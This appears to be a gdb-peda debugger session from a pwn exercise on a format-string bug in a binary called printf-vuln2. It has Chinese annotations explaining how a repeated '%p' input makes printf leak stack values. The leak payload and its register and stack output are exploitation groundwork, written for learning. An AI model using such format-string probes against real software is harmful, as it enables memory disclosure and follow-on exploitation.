 gdb-peda$ r
Starting program: /root/pwn/4/printf-vuln2
Hello, what's your name?
%p\n%p\n%p\n%p\n%p\n%p\n%p\n%p\n
[----------------------------------registers-----------------------------------]
EAX: 0xffffd4b8 ("%p\\n%p\\n%p\\n%p\\n%p\\n%p\\n%p\\n%p\\n")
EBX: 0x804a000 --> 0x8049f14 --> 0x1
ECX: 0x1
EDX: 0xf7fb789c --> 0x0
ESI: 0xf7fb6000 --> 0x1d7d8c
EDI: 0xffffd51c --> 0x80485c0 ("Hello, what's your name?\n")
EBP: 0xffffd538 --> 0x0
输入的地址 0xffffd4b8
ESP: 0xffffd4a0 --> 0xffffd4b8 ("%p\\n%p\\n%p\\n%p\\n%p\\n%p\\n%p\\n%p\\n")
EIP: 0x8048519 (<main+99>: call 0x8048350 <printf@plt>)
EFLAGS: 0x292 (carry parity ADJUST zero SIGN trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
0x8048512 <main+92>: sub esp,0xc
0x8048515 <main+95>: lea eax,[ebp-0x80]
0x8048518 <main+98>: push eax
=> 0x8048519 <main+99>: call 0x8048350 <printf@plt>
0x804851e <main+104>: add esp,0x10
0x8048521 <main+107>: sub esp,0xc
0x8048524 <main+110>: push 0xa
0x8048526 <main+112>: call 0x8048370 <putchar@plt>
一共输入了8个%p，所以会从esp+0x4的栈位置开始输出
Guessed arguments:
arg[0]: 0xffffd4b8 ("%p\\n%p\\n%p\\n%p\\n%p\\n%p\\n%p\\n%p\\n")
[------------------------------------stack-------------------------------------]
0000| 0xffffd4a0 --> 0xffffd4b8 ("%p\\n%p\\n%p\\n%p\\n%p\\n%p\\n%p\\n%p\\n")
printf的第一个参数格式化字符串
0004| 0xffffd4a4 --> 0xffffd4b8 ("%p\\n%p\\n%p\\n%p\\n%p\\n%p\\n%p\\n%p\\n")
0008| 0xffffd4a8 --> 0x80481fc --> 0x38 ('8')
0012| 0xffffd4ac --> 0x80484ce (<main+24>: add ebx,0x1b32)
0016| 0xffffd4b0 --> 0xf7ffda9c --> 0xf7fd03e0 --> 0xf7ffd940 --> 0x0
0020| 0xffffd4b4 --> 0x1
0024| 0xffffd4b8 ("%p\\n%p\\n%p\\n%p\\n%p\\n%p\\n%p\\n%p\\n")
0028| 0xffffd4bc ("%p\\n%p\\n%p\\n%p\\n%p\\n%p\\n%p\\n")
[------------------------------------------------------------------------------]